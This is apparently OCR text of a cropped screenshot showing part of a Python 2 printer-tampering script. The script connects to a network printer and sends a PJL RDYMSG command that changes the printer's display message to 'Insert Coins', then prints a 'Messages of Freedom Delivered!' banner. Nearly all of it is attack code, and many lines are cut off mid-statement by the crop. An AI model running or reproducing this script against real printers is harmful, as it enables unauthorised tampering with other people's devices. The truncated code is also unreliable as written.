
    except Exception, e:

        msg_fail("Connection Failure! Is the printer 
        print e

        sys.exit(0)

    try:

        msg_pass("Changing the ReadyMessage to 'Inser
        message = "Insert Coins"

        pjl_cmd = '\x1B%-12345X @PJL RDYMSG DISPLAY="
        s.send(pjl_cmd)

    except Exception, e:

        msg_fail("ReadyMessage Alteration Failure. In
        print e

        sys.exit(0)

    print "%s{+} Messages of Freedom Delivered!%s" %(
    s.close()

def main(args):

    banner()

    if len(sys.argv) != 4:

        usage(sys.argv[0])

    printit(sys.argv[1], sys.argv[2], sys.argv[3])

    message_of_liberation(sys.argv[1], sys.argv[2])

if __name__ == "__main__":

    main(sys.argv)

# _EOF
